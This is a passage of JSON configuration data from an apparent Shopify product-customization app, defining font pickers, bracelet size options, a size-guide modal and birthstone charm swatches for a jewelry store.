Font","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"displayFontSwatches\":0,\"enableFontPreview\":1,\"enableSearch\":0,\"fontSelection\":1,\"textBoxIdentifier\":\"Left Side\",\"selectedFonts\":[\"Alegreya SC\",\"Amita\",\"Atma\",\"Caveat\",\"Combo\",\"Dancing Script\",\"Gorditas\",\"Grandstander\",\"Lato\",\"Life Savers\",\"Lobster\",\"Londrina Outline\",\"Shalimar\",\"Space Grotesk\",\"Stardos Stencil\"],\"customFonts\":[],\"printBoxName\":\"\",\"printBoxValue\":\"\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"radius","is_change_image":null,"column_width":50,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":null,"swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"336ff0cd-1fd3-47a6-9970-ecc58e9f8e09","option_type_id":930317,"label":"Option_1","sort_order":0,"option_id":201550,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{}","is_created":0,"product_name":null,"use_price":0}]},{"id":"cc985015-11a4-4b9b-8e48-6fbd3d66610a","option_id":201551,"type":"font-picker","is_required":0,"title":"Right Font","sort_order":3,"option_set_id":23879,"option_identifier":"Right Font","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"displayFontSwatches\":0,\"enableFontPreview\":1,\"enableSearch\":0,\"fontSelection\":1,\"textBoxIdentifier\":\"Right Text\",\"selectedFonts\":[\"Alegreya SC\",\"Amita\",\"Atma\",\"Caveat\",\"Combo\",\"Dancing Script\",\"Gorditas\",\"Grandstander\",\"Lato\",\"Life Savers\",\"Lobster\",\"Londrina Outline\",\"Shalimar\",\"Space Grotesk\",\"Stardos Stencil\"],\"customFonts\":[],\"printBoxName\":\"\",\"printBoxValue\":\"\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"radius","is_change_image":null,"column_width":50,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":null,"swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"e415bb8a-9ed3-44ec-95f2-7814b399f516","option_type_id":930318,"label":"Option_1","sort_order":0,"option_id":201551,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{}","is_created":0,"product_name":null,"use_price":0}]}]}},{"option_set_id":36477,"domain":"https://ea149e.myshopify.com","link_id":31771,"option_set":{"option_set_id":36477,"title":"PJ Chain Collection","status":1,"apply_type":1,"createdAt":"2024-04-10T15:50:15.000Z","updatedAt":"2025-05-05T20:31:09.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[]}","customer_tag":"{\"tagSet\":[],\"appliedCustomer\":\"ALL\"}","products_handle":"[]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/9086871470387"},{"product_id":"gid://shopify/Product/9711219474739"},{"product_id":"gid://shopify/Product/9711079031091"},{"product_id":"gid://shopify/Product/9711085158707"},{"product_id":"gid://shopify/Product/9711231303987"},{"product_id":"gid://shopify/Product/9711228780851"}],"options":[{"id":"55638baf-2da6-4a26-8dd2-25dcf4a35351","option_id":375446,"type":"heading","is_required":0,"title":"Heading","sort_order":1,"option_set_id":36477,"option_identifier":"Step 1: Select Your Bracelet Size","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"content\":\"Step 1: Select Your Bracelet Size\",\"headingType\":\"h3\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"3afd9a9f-c929-4889-a6cb-be9aced0b626","option_type_id":2010006,"label":"Option_1","sort_order":0,"option_id":375446,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{}","is_created":0,"product_name":null,"use_price":0}]},{"id":"159f3357-f734-448c-870b-57c5d87b9203","option_id":310469,"type":"modal","is_required":0,"title":"View Size Guide","sort_order":2,"option_set_id":36477,"option_identifier":"Size Guide","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"content\":\"<p><img src=\\\"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/image_575b2597-e410-42ef-ba1e-feee3ccca919.png?v=1716141995\\\"></p>\",\"modalWidth\":\"900\",\"modalTitle\":\"Bracelet Sizing Tool\",\"imageUrl\":\"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/763870_8b45d6fa-98f5-463d-a81c-7b5fa664e552.png?v=1735086149\",\"imageId\":\"gid://shopify/MediaImage/39645367370035\",\"fontSize\":\"16\",\"fontWeight\":\"\",\"fontStyle\":\"\",\"imageSize\":\"small\",\"fontColor\":\"#000000\",\"fontItalic\":true}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":null,"swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":null,"swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"a0faa14f-fe77-45ae-b4a3-c7b6bba2f32b","option_type_id":1666076,"label":"Option_1","sort_order":0,"option_id":310469,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{}","is_created":0,"product_name":null,"use_price":0}]},{"id":"92adb61d-799a-4a8a-86b4-6242b6b64a69","option_id":310470,"type":"dropdown","is_required":0,"title":"Select bracelet length","sort_order":3,"option_set_id":36477,"option_identifier":"Bracelet Length","hidden_label":1,"multi_select":0,"help_text":"","info_text":"","placeholder":"Select bracelet length","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"openLinkBehavior\":\"current\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":100,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":null,"swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"dd2b5fb9-4f95-42ff-981b-5dc69d76a0bd","option_type_id":1666077,"label":"XS (fits 5.12-5.31\" wrist) - Tight Fit","sort_order":0,"option_id":310470,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"4ce27512-3c9c-46a3-9035-cc50f0395733","option_type_id":1666078,"label":"XS (fits 5.12-5.31\" wrist) - Loose Fit","sort_order":1,"option_id":310470,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"8cd7b88b-56e5-4049-9079-067b7ce3ddba","option_type_id":1666079,"label":"S (fits 5.51-5.71\" wrist) - Tight Fit","sort_order":2,"option_id":310470,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"7884e24b-886d-415a-87e1-5cbb7595cc1e","option_type_id":1666080,"label":"S (fits 5.51-5.71\" wrist) - Loose Fit","sort_order":3,"option_id":310470,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"8a3ec757-f234-4a18-b4fa-98f6d35a7860","option_type_id":1666081,"label":"M (fits 5.90-6.10\" wrist) - Tight Fit","sort_order":4,"option_id":310470,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"e1ac11a4-62c8-4b33-9d99-cf42437e3298","option_type_id":1666082,"label":"M (fits 5.90-6.10\" wrist) - Loose Fit","sort_order":5,"option_id":310470,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"c003e2f6-e492-416d-808d-9d7e3d5d9d2e","option_type_id":1666083,"label":"L (fits 6.30-6.50\" wrist) - Tight Fit","sort_order":6,"option_id":310470,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"b1044ea9-4604-496b-b456-97559d67ca54","option_type_id":1666084,"label":"L (fits 6.30-6.50\" wrist) - Loose Fit","sort_order":7,"option_id":310470,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"823789aa-df0f-4599-96b3-d9e1ca2c1aaf","option_type_id":2293642,"label":"XL (fits 6.69-6.89\" wrist) - Tight Fit","sort_order":8,"option_id":310470,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"80a0cd0e-fb2f-4b1f-8ced-7974bb0e0545","option_type_id":2293643,"label":"XL (fits 6.69-6.89\" wrist) - Loose Fit","sort_order":9,"option_id":310470,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"1d6d385b-2951-4c13-8950-d56833d230cd","option_type_id":2293644,"label":"XXL (fits 7.09-7.28\" wrist) - Tight Fit","sort_order":10,"option_id":310470,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"7b261979-23ad-4e6e-9a1e-ec1e5ebb15ea","option_type_id":2293645,"label":"XXL (fits 7.09-7.28\" wrist) - Loose Fit","sort_order":11,"option_id":310470,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0}]},{"id":"5ef2c0ae-6f65-4518-a707-f212f758a201","option_id":375447,"type":"heading","is_required":0,"title":"Heading","sort_order":4,"option_set_id":36477,"option_identifier":"Step 2: Choose Your Charm","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"content\":\"Step 2: Choose Your Charm\",\"headingType\":\"h3\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"7cf86773-75a1-4184-bf06-6e0eb30a696d","option_type_id":2010007,"label":"Option_1","sort_order":0,"option_id":375447,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{}","is_created":0,"product_name":null,"use_price":0}]},{"id":"c227864b-2e81-42dd-a5f9-30a1c85b7770","option_id":310474,"type":"dropdown","is_required":0,"title":"Select Charm","sort_order":5,"option_set_id":36477,"option_identifier":"Select Charm 2","hidden_label":1,"multi_select":0,"help_text":"","info_text":"","placeholder":"Select Charm","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"openLinkBehavior\":\"current\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":100,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":1,"quantity_selector":null,"swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"e958d680-5edf-440f-9e10-33f0d9129b9d","option_type_id":1666112,"label":"[Option 1]","sort_order":0,"option_id":310474,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/1_0dd18f94-b303-46bc-ba58-3b3c810e07a8.webp?v=1712765153","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":5,"image_id":"gid://shopify/MediaImage/36780228247859","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":"","metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"0afb071b-9850-453b-a36a-95169d1c6e27","option_type_id":1666113,"label":"[Option 2]","sort_order":1,"option_id":310474,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/2_ef641fe0-ec61-410a-aa37-e5cf270d8435.webp?v=1712765157","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780229198131","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":"","metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"dc44209d-32fa-4ca1-a24a-0e96339c48f4","option_type_id":1666114,"label":"[Option 3]","sort_order":2,"option_id":310474,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/3_a4d6eb10-943a-4401-ad92-23ed143143eb.webp?v=1712765162","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780230279475","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":"","metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"4083f535-455c-4d9b-8b5e-a59c70c786ab","option_type_id":1666115,"label":"[Option 4]","sort_order":3,"option_id":310474,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/4.webp?v=1712765170","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780231131443","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":"","metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"17a5563e-a35e-48d7-adb8-ef6724fd488f","option_type_id":1666116,"label":"[Option 5]","sort_order":4,"option_id":310474,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/5_4a36cfc3-52e9-477d-8e49-09f9fdb4798c.webp?v=1712765176","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780232245555","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":"","metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"34b43f9d-21a0-46c5-965e-04edd595174e","option_type_id":1666117,"label":"[Option 6]","sort_order":5,"option_id":310474,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/6.webp?v=1712765186","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780234080563","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":"","metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"f7031219-5d39-4a80-8652-88305ca18df7","option_type_id":1666331,"label":"[Option 7]","sort_order":6,"option_id":310474,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/7_0e69644b-bdf1-48c5-82a1-3194711d35b2.webp?v=1712765192","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":5,"image_id":"gid://shopify/MediaImage/36780235063603","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"0c559f76-a661-4dd4-9291-d05a7f0287e2","option_type_id":1666332,"label":"[Option 8]","sort_order":7,"option_id":310474,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/8.webp?v=1712765197","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":5,"image_id":"gid://shopify/MediaImage/36780236243251","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"1d7daab7-9b58-4700-873d-f3838f406021","option_type_id":1758429,"label":"[Option 9]","sort_order":8,"option_id":310474,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/number-charm-pendant-silver-no-9-nine_1.webp?v=1713384692","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":5,"image_id":"gid://shopify/MediaImage/36926382080307","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0}]},{"id":"7958530f-98e9-4888-865a-a95fc5ae618d","option_id":310473,"type":"image-swatches","is_required":0,"title":"Select 2nd Charm","sort_order":6,"option_set_id":36477,"option_identifier":"Charm","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":0,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"openLinkBehavior\":\"current\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":75,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"c5716d28-7714-40bb-8e81-2d62012d3b27","option_type_id":1666102,"label":"January | Garnet","sort_order":0,"option_id":310473,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/jan-birthstone-925-sterling-silver-siam-charm_1.webp?v=1712764888","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":5,"image_id":"gid://shopify/MediaImage/36780172181811","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"e8675e8a-5bf9-4ee2-ac88-4f88c28d9cc1","option_type_id":1666103,"label":"February | Amethyst","sort_order":1,"option_id":310473,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/feb-birthstone-925-sterling-silver-amethyst-charm_1.webp?v=1712764900","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780174442803","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"58ae138a-fe87-41f2-9c04-ef1ea604beec","option_type_id":1666104,"label":"March | Aquamarine","sort_order":2,"option_id":310473,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/mar-birthstone-925-sterling-silver-aquamarine-charm_1.webp?v=1712764911","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780175884595","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"7dbcf2bb-b38d-4a38-a82c-a7df0e3f0e8e","option_type_id":1666105,"label":"April | White Topaz","sort_order":3,"option_id":310473,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/apr-birthstone-925-sterling-silver-clear-diamond-charm_1_e37d4b1b-0bdc-40c8-93b2-1a309a7bd3f5.webp?v=1712764921","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780180570419","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"78ef1918-e191-4275-ac2f-1f142b660b5e","option_type_id":1666106,"label":"May | Emerald","sort_order":4,"option_id":310473,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/nov-birthstone-925-sterling-silver-light-topaz-charm_2.webp?v=1712764974","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780190138675","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"74138158-e65f-41dc-bb9f-3fab2948f6d5","option_type_id":1666107,"label":"June | Pearl","sort_order":5,"option_id":310473,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/jun-birthstone-925-sterling-silver-light-amethyst-charm_2.webp?v=1712765017","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780201050419","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"a1399e24-bd5a-402a-b9be-f3cee8594ae1","option_type_id":1666108,"label":"July | Ruby","sort_order":6,"option_id":310473,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/aug-birthstone-925-sterling-silver-peridot-charm_2.webp?v=1712764983","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780194070835","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"48b454e2-f3e6-4cbe-8c27-a48055692094","option_type_id":1666109,"label":"August | Peridot","sort_order":7,"option_id":310473,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/dec-birthstone-925-sterling-silver-blue-zircon-charm_3_10b8c588-cabe-4de6-a2dc-19a5eb34d88f.webp?v=1712764990","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780195610931","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"e829f5a4-7b34-4b79-a541-74e137e2a063","option_type_id":1666110,"label":"September | Sapphire","sort_order":8,"option_id":310473,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/dec-birthstone-925-sterling-silver-blue-zircon-charm_3.webp?v=1712764670","image_canvas_url":null,"number_color":null,"color_code":null,"additional_price":5,"image_id":"gid://shopify/MediaImage/36780120834355","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":null,"use_price":0},{"id":"8c15750f-8e33-4033-b371-6bad037ba642","option_type_id":1666111,"label":"October | 